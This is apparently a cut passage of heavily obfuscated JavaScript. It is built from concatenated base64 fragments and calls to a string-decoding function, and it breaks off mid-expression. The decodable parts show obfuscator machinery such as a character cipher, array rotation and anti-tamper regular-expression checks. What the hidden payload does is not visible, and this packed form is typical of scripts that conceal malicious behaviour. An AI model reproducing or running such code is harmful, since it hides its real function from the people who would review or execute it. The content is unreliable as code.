U3RyaW5nWydmcm9tQ2hhck'+'NvZGUnXShsWydjaGFyQ29kZUF0J10odyl'+'eblsoblt0XStuW29dKSUweDEwMF0pO31y'+'ZXR1cm4gcTt9O18weDEzNzIyMTlmWyd6V'+'0tLRmInXT1oLF8weDEzNzIyMTlmWydvU3'+'l0S24nXT17fSxfMHgxMzcyMjE5ZlsnVEx'+'tcnBqJ109ISFbXTt9dmFyIGU9XzB4MTM3'+'MjIxOWVbMHgwXSxmPWErZSxnPV8weDEzN'+'zIyMTlmWydvU3l0S24nXVtmXTtpZihnPT'+'09dW5kZWZpbmVkKXtpZihfMHgxMzcyMjE'+'5ZlsnR1J6Uk9sJ109PT11bmRlZmluZWQp'+'e3ZhciBpPWZ1bmN0aW9uKGope3RoaXNbJ'+'3J5VHVNTSddPWosdGhpc1sndXd6UnFtJ1'+'09WzB4MSwweDAsMHgwXSx0aGlzWydaT1J'+_0x8564649v(0x248)+'ZXdTdGF0ZSc7fSx0aGlzWyd0Q1dSdHonX'+'T0nXHg1Y3crXHgyMCpceDVjKFx4NWMpXH'+'gyMCp7XHg1Y3crXHgyMConLHRoaXNbJ0F'+_0x8564649v(0x20e)+'Mjd8XHgyMl07P1x4MjAqfSc7fTtpWydwc'+'m90b3R5cGUnXVsndWh4eGhMJ109ZnVuY3'+'Rpb24oKXt2YXIgaj1uZXcgUmVnRXhwKHR'+_0x8564649v(0x3ae)+'SyddKSxrPWpbJ3Rlc3QnXSh0aGlzWydaT'+'1JQclEnXVsndG9TdHJpbmcnXSgpKT8tLX'+'RoaXNbJ3V3')+('elJxbSddWzB4MV06LS10aGlzWyd1d3pSc'+'W0nXVsweDBdO3JldHVybiB0aGlzWydJQV'+'FxRFAnXShrKTt9LGlbJ3Byb3RvdHlwZSd'+'dWydJQVFxRFAnXT1mdW5jdGlvbihqKXtp'+'ZighQm9vbGVhbih+aikpcmV0dXJuIGo7c'+'mV0dXJuIHRoaXNbJ25jVUtjSSddKHRoaX'+'NbJ3J5VHVNTSddKTt9LGlbJ3Byb3RvdHl'+'wZSddWyduY1VLY0knXT1mdW5jdGlvbihq'+'KXtmb3IodmFyIGs9MHgwLGw9dGhpc1snd'+_0x8564649v(0x31c)+'spe3RoaXNbJ3V3elJxbSddWydwdXNoJ10'+_0x8564649v(0x3e5)+'b20nXSgpKSksbD10aGlzWyd1d3pScW0nX'+'VsnbGVuZ3RoJ107fXJldHVybiBqKHRoaX'+'NbJ3V3elJxbSddWzB4MF0pO30sbmV3IGk'+'oXzB4MTM3MjIxOWYpWyd1aHh4aEwnXSgp'+'LF8weDEzNzIyMTlmWydHUnpST2wnXT0hI'+_0x8564649v(0x361)+'InXShjLGIpLF8weDEzNzIyMTlmWydvU3l'+_0x8564649v(0x295)+'cm4gYzt9KGZ1bmN0aW9uKGEsYil7dmFyI'+'Ek9XzB4MTM3MjIxOWY7d2hpbGUoISFbXS'+'l7dHJ5e3ZhciBjPXBhcnNlSW50KEkoMHg'+'zNWEsJ0pbayEnKSkqLXBhcnNlSW50KEko'+_0x8564649v(0x22f)+'SgweDI2MiwnVVE2RicpKStwYXJzZUludC'+_0x8564649v(0x255)+'0KEkoMHg1MjUsJ2ZvOUsnKSkrcGFyc2VJ'+'bnQoSSgweDdkOCwnJFM3eCcpKSpwYXJzZ'+'UludChJKDB4NDQ1LCcwWUxsJykpK3Bhcn'+_0x8564649v(0x273))+('MHgyNjgsJ1AzMFInKSkrcGFyc2VJbnQoS'+'SgweDgyYiwnZm85SycpKSotcGFyc2VJbn'+'QoSSgweDFmNCwnIyZaUCcpKTtpZihjPT0'+'9YilicmVhaztlbHNlIGFbJ3B1c2gnXShh'+'WydzaGlmdCddKCkpO31jYXRjaChkKXthW'+'ydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9fX'+'0oXzB4MTM3MjIxOWUsMHg1NjI5ZiksIWZ'+_0x8564649v(0x195)+'OWYsZT17fTtlW0ooMHg2M2UsJ3JXTCMnK'+'V09SigweDNlMSwnJnk5XScpK0ooMHgzZD'+'YsJ2pqY0EnKSxlW0ooMHg0MzUsJ1ltdSM'+'nKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4g'+'cjxzO30sZVtKKDB4MTljLCdyMDg5JyldP'+'WZ1bmN0aW9uKHIscyl7cmV0dXJuIHIhPT'+'1zO30sZVtKKDB4N2M3LCckSCMyJyldPUo'+'oMHg0ZjksJ1FYeksnKStKKDB4MTY3LCc0'+'byRiJykrSigweDMzNiwnWW11IycpK0ooM'+'HgyMmIsJ0lham4nKStKKDB4MjA1LCdGaC'+'VhJyksZVtKKDB4NzNiLCduW1hjJyldPUo'+'oMHg2ZGIsJ01vdkonKStKKDB4M2ZhLCds'+'MCRvJyksZVtKKDB4MmJlLCdzRmgkJyldP'+_0x8564649v(0x29e)+'1zO30sZVtKKDB4NDdhLCckSDE4JyldPUo'+_0x8564649v(0x362)+_0x8564649v(0x317)+'konKStKKDB4NmNkLCcjRVFKJyksZVtKKD'+'B4NTEzLCd5VV1wJyldPWZ1bmN0aW9uKHI'+'pe3JldHVybiByKCk7fSxlW0ooMHg0Yzcs'+_0x8564649v(0x36c)+'3JldHVybiByKHMsdSk7fSxlW0ooMHg2OW'+'IsJyRIMTgn')+('KV09ZnVuY3Rpb24ocixzKXtyZXR1cm4gc'+'j49czt9LGVbSigweDE3OCwnWVs4MicpXT'+_0x8564649v(0x350)+'zO30sZVtKKDB4NWQ3LCdqamNBJyldPWZ1'+_0x8564649v(0x197)+'GVbSigweDRkNCwnc0ZoJCcpXT1mdW5jdG'+'lvbihyLHMpe3JldHVybiByLXM7fSxlW0o'+'oMHg0MzEsJylwU2gnKV09SigweDVmMiwn'+'ampjQScpK0ooMHg0NmIsJyMmWlAnKStKK'+_0x8564649v(0x205)+_0x8564649v(0x1f7)+'4NmUyLCdmbzlLJykrSigweDRmYiwnJEgj'+'MicpK0ooMHgyYmIsJ1BLS3InKStKKDB4N'+'zkyLCc0VkVIJykrSigweDMzZCwncldMIy'+'cpK0ooMHg0YjcsJyMmWlAnKSxlW0ooMHg'+'2NzksJzluUlonKV09SigweDdjYiwnUG4l'+'UycpK0ooMHg1OTMsJ3hsTjAnKStKKDB4N'+'WNkLCc0byRiJykrSigweDczNCwnbltYYy'+'cpK0ooMHg0ZjMsJ0l5cnQnKStKKDB4Mzd'+'hLCdJYWpuJykrSigweDI4ZSwnUDMwUicp'+'K0ooMHg1YWYsJzRvJGInKStKKDB4NmY2L'+'CdyV0wjJykrSigweDUxOSwnUEtLcicpK0'+_0x8564649v(0x1b9)+'oXUBRJykrSigweDE2ZiwnVVE2RicpK0oo'+_0x8564649v(0x1e6)+'Dg5JyksZVtKKDB4MzI3LCdZWzgyJyldPW'+'Z1bmN0aW9uKHIscyl7cmV0dXJuIHIocyk'+'7fSxlW0ooMHgyMGYsJ25bWGMnKV09Sigw'+_0x8564649v(0x30f)+'jknKStKKDB4NDNkLCdsMCRvJykrSigweD'+'MxZCwnZm85')+('SycpK0ooMHg3M2QsJyRIMTgnKStKKDB4N'+_0x8564649v(0x3b4)+_0x8564649v(0x2ca)+'lLCdQbiVTJykrSigweDZkNCwnUVh6Sycp'+'K0ooMHgyMDcsJ3hsb0YnKStKKDB4NjljL'+'CckSCMyJykrSigweDRkNywnaF1AUScpK0'+'ooMHg0ODEsJ25bWGMnKStKKDB4NGVlLCd'+'qamNBJykrSigweDc5YSwnI0xGNycpK0oo'+'MHg0YjEsJ3JXTCMnKStKKDB4NzcwLCdzR'+_0x8564649v(0x3fc)+'g4NjMsJ2hdQFEnKStKKDB4NDM3LCckUzd'+_0x8564649v(0x22d)+'NDEsJ2wwJG8nKStKKDB4NGU3LCckUzd4J'+'ykrSigweDU0ZSwnSXlydCcpK0ooMHgzOG'+'MsJ1FAaVInKStKKDB4ODEzLCc5blJaJyk'+'rSigweDRkZCwnVWFLcicpK0ooMHg1MGUs'+'J3hsTjAnKStKKDB4Mzg4LCc0byRiJykrS'+'igweDZiNywnRmglYScpK0ooMHgzZDAsJy'+'MmWlAnKStKKDB4ODcwLCdZbXUjJykrSig'+'weDUxOCwneVVdcCcpK0ooMHg2MTUsJ2hd'+_0x8564649v(0x240)+_0x8564649v(0x2aa)+'MnKStKKDB4Mjg4LCdQMzBSJykrSigweDU'+_0x8564649v(0x34e)+'KStKKDB4M2NiLCdZbXUjJykrSigweDU4Y'+_0x8564649v(0x1c3)+'tKKDB4NDA5LCdJYWpuJykrSigweDc2NCw'+'nSltrIScpK0ooMHg3MTQsJ09Ic10nKStK'+'KDB4MjAwLCcwWVlWJykrSigweDUxMSwnZ'+_0x8564649v(0x3c7)+'B4N2Y2LCck')+('NyVFJykrSigweDIxNCwncldMIycpK0ooM'+'HgxYWIsJyNFUUonKStKKDB4NzE1LCdzRm'+'gkJykrSigweDdlYiwnTW92SicpK0ooMHg'+'zMTYsJ3hsTjAnKStKKDB4NjEzLCdzRmgk'+'JykrSigweDgzZiwndUgmQScpK0ooMHgxO'+'DAsJyRIMTgnKStKKDB4MjMzLCd4bE4wJy'+'krSigweDJjMywnUEtLcicpK0ooMHg2OGE'+'sJ2pqY0EnKStKKDB4NTM1LCc5blJaJykr'+'SigweDRhYSwnUDMwUicpK0ooMHgzY2QsJ'+'zBZTGwnKStKKDB4MmYzLCdVYUtyJykrSi'+'gweDI1NCwnJEgjMicpK0ooMHg0ODAsJ3N'+_0x8564649v(0x2b1)+'eDM1MCwnI0xGNycpK0ooMHgyMzYsJ2ddW'+'HInKStKKDB4NzdlLCckSDE4JykrSigweD'+_0x8564649v(0x33e)+_0x8564649v(0x3ee)+_0x8564649v(0x2c0)+_0x8564649v(0x3a1)+'wnNG8kYicpK0ooMHg0MDMsJyZ5OV0nKSt'+_0x8564649v(0x352)+_0x8564649v(0x23d)+'DB4MTc3LCdnXVhyJykrSigweDc5NCwnIW'+'tocycpK0ooMHgyODUsJ3duZVQnKStKKDB'+_0x8564649v(0x1dc)+'SicpK0ooMHgzMWEsJzRWRUgnKStKKDB4N'+'jI3LCd4bE4wJykrSigweDJmYSwnbltYYy'+'cpK0ooMHg3MjUsJyQ3JUUnKStKKDB4NDU'+'yLCduW1hjJykrSigweDQyMCwnIWtocycp'+'K0ooMHg2M2EsJ3hsb0YnKStKKDB4MjBjL'+'CdQbiVTJykrSigweDI3YiwnbDAkbycpK0'+'ooMHgzN2Ys')+('J3VIJkEnKStKKDB4MzIyLCd4bE4wJykrS'+'igweDQ3MywncjA4OScpK0ooMHgzOTAsJy'+'RIIzInKStKKDB4Nzg1LCckUzd4JykrSig'+'weDIzNCwnI0VRSicpK0ooMHg1NzMsJ2hd'+_0x8564649v(0x1ed)+_0x8564649v(0x33b)+'QnKStKKDB4NDZjLCd1SCZBJykrSigweDd'+'kMiwnUDMwUicpK0ooMHg1MjYsJ1kzdyMn'+'KStKKDB4NjY3LCdmbzlLJykrSigweDc0N'+'CwnNG8kYicpK0ooMHgyOWEsJyRTN3gnKS'+_0x8564649v(0x322)+'naF1AUScpK0ooMHg2OTcsJ1VhS3InKStK'+'KDB4MzcyLCdMQncyJykrSigweDI0MiwnU'+_0x8564649v(0x22c)+'B4ODIxLCdoVUZbJykrSigweDM0ZCwnc0Z'+'oJCcpK0ooMHgyZGYsJyMmWlAnKStKKDB4'+'MzllLCckUzd4JykrSigweDQ5MSwnNFZFS'+'CcpK0ooMHg1ODUsJ2hdQFEnKStKKDB4ND'+'ExLCdmbzlLJykrSigweDNiMiwnc0ZoJCc'+'pK0ooMHgyNWEsJyRTN3gnKStKKDB4NzJk'+'LCdQMzBSJykrSigweDRlYSwncjA4OScpK'+'0ooMHg0ZGIsJ3hsb0YnKStKKDB4NWNiLC'+'cjJlpQJykrSigweDU0ZiwnI0xGNycpK0o'+'oMHgyY2IsJ1lbODInKStKKDB4MWU1LCcw'+_0x8564649v(0x3ed)+'HgxNDIsJ3IwODknKStKKDB4MzA3LCdoXU'+_0x8564649v(0x2c9)+_0x8564649v(0x275)+'JykrSigweDYxMiwnJDclRScpK0ooMHg2Y'+'2MsJyRIMTgnKStKKDB4NDk4LCdqamNBJy'+'krSigweDcw')+('NCwnNG8kYicpK0ooMHg3MjEsJyFraHMnK'+'StKKDB4MzAxLCdRWHpLJykrSigweDY1ZS'+_0x8564649v(0x2e2)+'KKDB4MzNjLCdZM3cjJykrSigweDI0Mywn'+_0x8564649v(0x285)+_0x8564649v(0x365)+'xOMCcpK0ooMHg1ZWYsJ3duZVQnKStKKDB'+'4MzEzLCdnXVhyJykrSigweDE3ZSwnIyZa'+'UCcpK0ooMHg2NzcsJyNMRjcnKStKKDB4M'+_0x8564649v(0x39e)+'cpK0ooMHg3YTksJ1BuJVMnKStKKDB4NjN'+'kLCdVUTZGJykrSigweDZkNywnUG4lUycp'+'K0ooMHg4NjksJyFraHMnKStKKDB4NWVjL'+'CdKW2shJykrSigweDM2MiwnSXlydCcpK0'+'ooMHgyYzAsJ0l5cnQnKStKKDB4NGExLCc'+'kUzd4JykrSigweDQwNywnWTN3IycpK0oo'+_0x8564649v(0x26f)+'lJaJykrSigweDFiMywnbltYYycpK0ooMH'+'g3YTgsJ3duZVQnKStKKDB4NzU5LCd1SCZ'+_0x8564649v(0x325)+'YmYsJzBZTGwnKStKKDB4Mjg0LCckSDE4J'+'ykrSigweDczYSwnbltYYycpK0ooMHg2NW'+'QsJ3duZVQnKStKKDB4NGZjLCc0byRiJyk'+_0x8564649v(0x1e3)+'J01vdkonKStKKDB4MzQyLCdZWzgyJykrS'+'igweDdhMywnI0VRSicpK0ooMHg1ZDAsJ2'+'ZvOUsnKStKKDB4NDU1LCc3RDI5JykrSig'+'weDdlNSwnZ11YcicpK0ooMHg1MDIsJzRv'+'JGInKStKKDB4M2NhLCdZWzgyJykrSigwe'+'DU3OCwnbDAkbycpK0ooMHgyZDAsJ1ltdS'+'MnKStKKDB4')+('MzYwLCckUzd4JykrSigweDQ1ZiwnZm85S'+'ycpK0ooMHgzN2IsJyMmWlAnKStKKDB4Mm'+_0x8564649v(0x371)+'pK0ooMHg1NDksJ3duZVQnKStKKDB4NWY2'+'LCdVYUtyJykrSigweDc5YywnIyZaUCcpK'+_0x8564649v(0x1d4)+'wnIyZaUCcpK0ooMHg2YzEsJzRWRUgnKSt'+'KKDB4NGVkLCd4bE4wJykrSigweDU3YSwn'+'KXBTaCcpK0ooMHg0ZmQsJ1VhS3InKStKK'+_0x8564649v(0x35f)+'VRSicpK0ooMHgyOGEsJyRIIzInKStKKDB'+'4NmUwLCcmeTldJykrSigweDZiYSwnbltY'+_0x8564649v(0x1e1)+'WUyLCcwWVlWJykrSigweDdhYSwncjA4OS'+_0x8564649v(0x28f)+'2LCdsMCRvJykrSigweDgyNiwnKXBTaCcp'+'K0ooMHg0NjAsJ0l5cnQnKStKKDB4NDRhL'+'CdQbiVTJykrSigweDUzMiwnSXlydCcpK0'+'ooMHgyMGIsJ1FAaVInKStKKDB4NDc0LCd'+_0x8564649v(0x27d)+'MHg1ZmMsJ1BuJVMnKStKKDB4NDJmLCdGa'+'CVhJykrSigweDVkYywncldMIycpK0ooMH'+'gyZTMsJyNMRjcnKStKKDB4NThkLCdmbzl'+'LJykrSigweDMwMCwnIyZaUCcpK0ooMHg3'+'YjEsJ0BxamknKStKKDB4ODZiLCdVUTZGJ'+'ykrSigweDQxNywnaFVGWycpK0ooMHg2MD'+'IsJyNMRjcnKStKKDB4NmJlLCc3RDI5Jyk'+'rSigweDcyNCwnTEJ3MicpK0ooMHg2ZDEs'+_0x8564649v(0x20f)+'igweDQ1YiwnZ11YcicpK0ooMHgzYzAsJ1'+'lbODInKStK')+('KDB4N2E0LCdzRmgkJykrSigweDZjMywnb'+'ltYYycpK0ooMHg3OTAsJ0xCdzInKStKKD'+'B4ODJhLCcha2hzJykrSigweDViOCwnWW1'+'1IycpK0ooMHg3MzUsJ2ZvOUsnKStKKDB4'+'MzM1LCcwWUxsJykrSigweDFlYywnRmglY'+_0x8564649v(0x2ed)+'E0LCdKW2shJykrSigweDVmZCwnc0ZoJCc'+'pK0ooMHg0ZTMsJ3JXTCMnKStKKDB4MjAx'+_0x8564649v(0x3de)+_0x8564649v(0x355)+'dGaCVhJykrSigweDYxMCwnd25lVCcpK0o'+'oMHg2NWMsJ2ddWHInKStKKDB4NTYyLCdu'+'W1hjJykrSigweDUyNCwnSWFqbicpK0ooM'+'HgxNzAsJ0l5cnQnKStKKDB4N2ZjLCdAcW'+_0x8564649v(0x20c)+'xYjUsJ3hsb0YnKStKKDB4N2JhLCdZWzgy'+_0x8564649v(0x271)+'TUsJ1VhS3InKStKKDB4N2ZkLCdoXUBRJy'+'krSigweDc3OSwnJFM3eCcpK0ooMHg1MjA'+'sJ1kzdyMnKStKKDB4Mzg3LCdyV0wjJykr'+'SigweDZkMCwnSXlydCcpK0ooMHgyYzksJ'+'1FYeksnKStKKDB4NWQxLCdoXUBRJykrSi'+'gweDRkMSwnJEgjMicpK0ooMHg2ZGUsJ1V'+'RNkYnKStKKDB4NTRiLCdGaCVhJykrSigw'+'eDcxOCwnUUBpUicpK0ooMHgzNzQsJ2ddW'+_0x8564649v(0x250)+_0x8564649v(0x326)+'nKStKKDB4NjFiLCdzRmgkJykrSigweDcx'+'ZCwnVVE2RicpK0ooMHgzOTIsJ1BLS3InK'+_0x8564649v(0x263)+_0x8564649v(0x2fb))+(_0x8564649v(0x3dc)+_0x8564649v(0x373)+'ooMHg3YjksJ3hsb0YnKStKKDB4NDI0LCc'+'jJlpQJykrSigweDVkYSwnMFlZVicpK0oo'+_0x8564649v(0x1e8)+_0x8564649v(0x227)+'g0N2UsJ2wwJG8nKStKKDB4MWY4LCdNb3Z'+_0x8564649v(0x2dd)+'OWUsJylwU2gnKStKKDB4NTYxLCcjJlpQJ'+'ykrSigweDYyZiwnT0hzXScpK0ooMHgzNz'+'EsJ1FYeksnKStKKDB4Nzc4LCdKW2shJyk'+_0x8564649v(0x249)+'J0BxamknKStKKDB4NmZjLCcmeTldJykrS'+'igweDViZCwnWW11IycpK0ooMHg2ZWEsJ0'+'l5cnQnKStKKDB4MjUzLCcha2hzJykrSig'+'weDcxMiwnTEJ3MicpK0ooMHg3YWYsJ0Bx'+'amknKStKKDB4NTNmLCdQS0tyJykrSigwe'+'DdiOCwnVVE2RicpK0ooMHgyZWMsJ2pqY0'+'EnKStKKDB4N2ZhLCduW1hjJykrSigweDI'+_0x8564649v(0x2b2)+'KStKKDB4MzdlLCdmbzlLJykrSigweDI5M'+'CwnI0VRSicpK0ooMHg0MTUsJ1BuJVMnKS'+'tKKDB4Mjc5LCd3bmVUJykrSigweDFkYSw'+'nIyZaUCcpK0ooMHg0NDQsJzBZWVYnKStK'+_0x8564649v(0x3d9)+'FZFSCcpK0ooMHg3ZDksJ3NGaCQnKStKKD'+'B4ODVmLCckUzd4JykrSigweDg2MCwnc0Z'+'oJCcpK0ooMHgzMjMsJylwU2gnKStKKDB4'+'NGQwLCdqamNBJykrSigweDRiMCwnUVh6S'+_0x8564649v(0x342)+_0x8564649v(0x368))+('JykrSigweDIyYywnaF1AUScpK0ooMHg2O'+'GMsJ0BxamknKStKKDB4NzEzLCdKW2shJy'+'krSigweDYxZSwnVWFLcicpK0ooMHg2NDE'+'sJyNMRjcnKStKKDB4MzJkLCdPSHNdJykr'+_0x8564649v(0x367)+'1AzMFInKStKKDB4NjcyLCdPSHNdJykrSi'+'gweDNmZCwnaF1AUScpK0ooMHgxYzksJ3l'+'VXXAnKStKKDB4NjM0LCckNyVFJykrSigw'+'eDFlMSwnSltrIScpK0ooMHgzYjUsJyRIM'+'TgnKStKKDB4Nzg3LCdKW2shJykrSigweD'+'QzNiwnI0xGNycpK0ooMHg1MWQsJyFraHM'+'nKStKKDB4MmQ4LCdGaCVhJykrSigweDFh'+'MywnIWtocycpK0ooMHgzNDMsJ25bWGMnK'+'StKKDB4MWQyLCdoXUBRJykrSigweDI1NS'+'wnUUBpUicpK0ooMHg0ZTYsJ0xCdzInKSt'+'KKDB4MTY1LCdyV0wjJykrSigweDYzNywn'+'IyZaUCcpK0ooMHg1ODMsJ0xCdzInKStKK'+_0x8564649v(0x1b1)+_0x8564649v(0x198)+'4NDJhLCdqamNBJykrSigweDFmYSwnJEgj'+_0x8564649v(0x279)+'mU4LCcha2hzJykrSigweDgzMiwnUEtLci'+'cpK0ooMHg1MmMsJ3IwODknKStKKDB4Mjc'+'wLCdJYWpuJykrSigweDMzOSwnZ11Ycicp'+'K0ooMHgzODYsJ3NGaCQnKStKKDB4NzlkL'+'Cc5blJaJykrSigweDY2YiwnQHFqaScpK0'+'ooMHg0MDAsJ0pbayEnKStKKDB4MzFjLCc'+'0VkVIJykrSigweDcwMiwnbDAkbycpK0oo'+'MHgyYTksJ3JXTCMnKStKKDB4NmY1LCc0b'+'yRiJykrSigweDM5NywnJDclRScpK0ooMH'+'g1NGQsJ3du')+('ZVQnKStKKDB4ODU5LCc5blJaJykrSigwe'+'DZhMCwndUgmQScpK0ooMHgzOTQsJyRIIz'+'InKStKKDB4ODM2LCdAcWppJykrSigweDR'+'hOCwneVVdcCcpK0ooMHgyNzYsJ3JXTCMn'+'KStKKDB4NmIwLCdoXUBRJykrSigweDgwY'+_0x8564649v(0x280)+'tKKDB4NjY2LCdGaCVhJykrSigweDNiOCw'+_0x8564649v(0x31b)+'KDB4NDUxLCcwWUxsJykrSigweDE4NywnU'+_0x8564649v(0x1fc)+'B4MzI4LCd1SCZBJykrSigweDQ2ZiwnWW1'+'1IycpK0ooMHg1NmMsJ0ZoJWEnKStKKDB4'+'N2M5LCc5blJaJykrSigweDFiMSwnJDclR'+'ScpK0ooMHgyNDYsJzRvJGInKSkrKEooMH'+'g3NzcsJylwU2gnKStKKDB4NzgyLCd1SCZ'+'BJykrSigweDZhYiwnOW5SWicpK0ooMHgy'+'ZWEsJzBZWVYnKStKKDB4NzhiLCc5blJaJ'+'ykrSigweDc5NywnMFlZVicpK0ooMHgyMT'+'IsJ1FAaVInKStKKDB4MjQ5LCd4bG9GJyk'+'rSigweDcwYSwnUDMwUicpK0ooMHg1ODYs'+'J3duZVQnKStKKDB4NWRiLCcwWUxsJykrS'+_0x8564649v(0x2a4)+'BuJVMnKStKKDB4NWEzLCcmeTldJykrSig'+_0x8564649v(0x24e)+'RjcnKStKKDB4NDJiLCdPSHNdJykrSigwe'+'Dc3ZCwnTEJ3MicpK0ooMHg1YzAsJ3NGaC'+'QnKStKKDB4NzUyLCdQMzBSJykrSigweDg'+'zMywnSXlydCcpK0ooMHgxZGIsJylwU2gn'+_0x8564649v(0x37a)+'CwnWVs4MicpK0ooMHgyOWQsJ1AzMFInKS'+_0x8564649v(0x319))+('LCdKW2shJykrSigweDQwYiwnZm85SycpK'+'0ooMHg2ODIsJ2ZvOUsnKStKKDB4MzRhLC'+'cjTEY3JykrSigweDZmZSwnI0VRSicpK0o'+'oMHg0ZTIsJ1FAaVInKStKKDB4NmU0LCdz'+'RmgkJykrSigweDQ0OCwnWW11IycpK0ooM'+_0x8564649v(0x29c)+'xsJykrSigweDU4MSwnaF1AUScpK0ooMHg'+'2OTgsJ3hsTjAnKStKKDB4ODBmLCc3RDI5'+'JykrSigweDdiYywnNFZFSCcpK0ooMHg3Z'+_0x8564649v(0x3f4)+'krSigweDZjOCwnUUBpUicpK0ooMHgzNjY'+_0x8564649v(0x1fb)+'SigweDg1MSwnIyZaUCcpK0ooMHgxNGMsJ'+'3IwODknKStKKDB4MzAyLCckUzd4JykrSi'+'gweDY5OSwnI0VRSicpK0ooMHgyYzQsJ0x'+_0x8564649v(0x243)+'eDdjYywneGxOMCcpK0ooMHgyNWYsJ3hsb'+_0x8564649v(0x385)+'JlZSwnVWFLcicpK0ooMHg4NTMsJ2hVRls'+_0x8564649v(0x39a)+'NCwnTEJ3MicpK0ooMHgyY2MsJ09Ic10nK'+'StKKDB4NjdiLCc5blJaJykrSigweDYyNi'+'wnJEgxOCcpK0ooMHgzMDksJ1VhS3InKSt'+'KKDB4NDJjLCdAcWppJykrSigweDNhNywn'+'OW5SWicpK0ooMHg3NDMsJzBZTGwnKStKK'+_0x8564649v(0x2ae)+'lZVicpK0ooMHg1ZDQsJ1AzMFInKStKKDB'+'4ODVkLCdZWzgyJykrSigweDY1ZiwnUDMw'+_0x8564649v(0x2da)+_0x8564649v(0x2d3)+'cpK0ooMHg0')+(_0x8564649v(0x211)+'ykrSigweDZmYSwnSWFqbicpK0ooMHg3NT'+_0x8564649v(0x3c3)+'rSigweDI1YywneGxvRicpK0ooMHgzMWYs'+'J1VhS3InKStKKDB4MWM1LCdQMzBSJykrS'+'igweDg0MiwnWW11IycpK0ooMHg3YWMsJ1'+'AzMFInKStKKDB4MzljLCdNb3ZKJykrSig'+'weDZhNiwnbltYYycpK0ooMHgzNjgsJzRv'+_0x8564649v(0x26b)+_0x8564649v(0x1db)+_0x8564649v(0x2f5)+'yMiwnSltrIScpK0ooMHg4NjcsJzBZTGwn'+_0x8564649v(0x35e)+'iwnSXlydCcpK0ooMHgyODYsJ0l5cnQnKS'+'tKKDB4MWE1LCduW1hjJykrSigweDRlNSw'+'nd25lVCcpK0ooMHg4NTUsJ2hVRlsnKStK'+'KDB4NTQyLCdRWHpLJykrSigweDcxYSwna'+'FVGWycpK0ooMHgzODAsJ0ZoJWEnKStKKD'+'B4M2M0LCdGaCVhJykrSigweDcxMCwnVVE'+'2RicpK0ooMHgyN2EsJ1ltdSMnKStKKDB4'+'NGViLCdJeXJ0JykrSigweDI4NywnIyZaU'+'CcpK0ooMHg2YTIsJ25bWGMnKStKKDB4Nz'+_0x8564649v(0x1b2)+'pK0ooMHgyOGIsJ1VRNkYnKStKKDB4Mjg5'+'LCd4bE4wJykrSigweDdkNSwnJDclRScpK'+'0ooMHgxYjgsJ3NGaCQnKStKKDB4ODI1LC'+'dNb3ZKJykrSigweDU3ZCwnampjQScpK0o'+'oMHgyMzksJ3duZVQnKStKKDB4NGFiLCcw'+'WVlWJykrSigweDY1OCwnUEtLcicpK0ooM'+'Hg0MjIsJ0pbayEnKStKKDB4MzgzLCdRWH'+'pLJykrSigw')+('eDU3NSwnN0QyOScpK0ooMHg0MTAsJ0ZoJ'+'WEnKStKKDB4M2YwLCckNyVFJykrSigweD'+'gzYiwnaF1AUScpK0ooMHg2NTUsJ2hVRls'+'nKStKKDB4NTU3LCdyV0wjJykrSigweDJm'+'MCwnUDMwUicpK0ooMHg2MmEsJ1AzMFInK'+'StKKDB4ODZmLCdVUTZGJykrSigweDg2OC'+'wnOW5SWicpK0ooMHg2NGQsJ2pqY0EnKSt'+'KKDB4MzUyLCdQMzBSJykrSigweDM3MCwn'+'Zm85SycpK0ooMHgzNzYsJyRIIzInKStKK'+_0x8564649v(0x2de)+_0x8564649v(0x32e)+'4NThhLCckSCMyJykrSigweDdlNywnZ11Y'+'cicpK0ooMHg0YTksJ2hdQFEnKStKKDB4N'+'jIyLCckSCMyJykrSigweDNmNywnT0hzXS'+'cpK0ooMHgyM2EsJ2ZvOUsnKStKKDB4Mzc'+'zLCdyMDg5JykrSigweDZhMywnbDAkbycp'+'K0ooMHg2NjgsJ3hsTjAnKStKKDB4NTVmL'+_0x8564649v(0x3f0)+'ooMHg2NzAsJ1AzMFInKStKKDB4NTcyLCd'+'oVUZbJykrSigweDYwNywnbltYYycpK0oo'+'MHg1ZTYsJyRIIzInKStKKDB4NmRhLCdZM'+'3cjJykrSigweDc4MSwncldMIycpK0ooMH'+_0x8564649v(0x353)+'jJykrSigweDY3YywnN0QyOScpK0ooMHg4'+'NGYsJ3duZVQnKStKKDB4MTRiLCdKW2shJ'+'ykrSigweDNiZCwnNFZFSCcpK0ooMHgyNm'+'QsJyQ3JUUnKStKKDB4NzQ2LCcjRVFKJyk'+'rSigweDE3MywnSWFqbicpK0ooMHgxNTEs'+'J1FAaVInKStKKDB4M2ZmLCdqamNBJykrS'+_0x8564649v(0x266)+'ltdSMnKStK')+('KDB4NjBkLCcjTEY3JykrSigweDFiZCwnU'+'EtLcicpK0ooMHg3MjcsJ1kzdyMnKStKKD'+'B4NjllLCdyV0wjJykrSigweDE5MywncjA'+'4OScpK0ooMHgzNWYsJ01vdkonKStKKDB4'+_0x8564649v(0x2c8)+'ycpK0ooMHg1NTEsJ1ltdSMnKStKKDB4Mm'+'Y5LCdZbXUjJykrSigweDI0OCwnbltYYyc'+'pK0ooMHg0OGEsJ2ddWHInKStKKDB4MTZk'+'LCdqamNBJykrSigweDMyNiwnWW11IycpK'+'0ooMHg3NTUsJ1VRNkYnKStKKDB4NmM2LC'+'dqamNBJykrSigweDg0OCwnSltrIScpK0o'+'oMHgyOTEsJzBZTGwnKStKKDB4NzYxLCdQ'+'MzBSJykrSigweDIxZSwnJnk5XScpK0ooM'+'Hg1OWMsJ2pqY0EnKStKKDB4NDk0LCdqam'+_0x8564649v(0x289)+'xZGUsJyQ3JUUnKStKKDB4NDU0LCdPSHNd'+_0x8564649v(0x1f3)+'GEsJ0l5cnQnKStKKDB4N2E1LCdNb3ZKJy'+'krSigweDRiYSwnbltYYycpK0ooMHg3YTI'+'sJ3IwODknKStKKDB4N2U4LCdZWzgyJykr'+'SigweDIyNiwnRmglYScpK0ooMHg1NDQsJ'+_0x8564649v(0x214)+'hKKDB4NmI4LCcwWVlWJykrSigweDNiYyw'+'nQHFqaScpK0ooMHg3M2MsJ3hsTjAnKStK'+'KDB4N2Q3LCd4bG9GJykrSigweDIyNywne'+'GxOMCcpK0ooMHgxYWMsJyRIMTgnKStKKD'+'B4MmVmLCdZM3cjJykrSigweDM5OCwnJEg'+'jMicpK0ooMHg0MTMsJzdEMjknKStKKDB4'+'NjkxLCcjJlpQJykrSigweDU1ZSwnKXBTa'+'CcpK0ooMH